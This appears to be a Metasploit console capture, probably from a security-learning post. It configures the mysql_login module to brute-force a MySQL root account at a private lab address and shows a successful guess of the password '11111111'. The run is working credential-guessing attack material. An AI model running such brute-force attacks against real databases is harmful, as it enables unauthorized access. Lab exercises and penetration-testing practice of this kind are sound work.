 Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/newpass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.157.130 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module simply queries the MySQL instance for a specific
user/pass (default is root with blank).
References:
https://cvedetails.com/cve/CVE-1999-0502/
msf auxiliary(mysql_login) > run
[+] 192.168.157.130:3306 - 192.168.157.130:3306 -
[-] 192.168.157.130:3306 - 192.168.157.130:3306 -
[-] 192.168.157.130:3306 - 192.168.157.130:3306 -
[+] 192.168.157.130:3306 - 192.168.157.130:3306 - Success: 'root:11111111'
[*] - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
小兵搞安全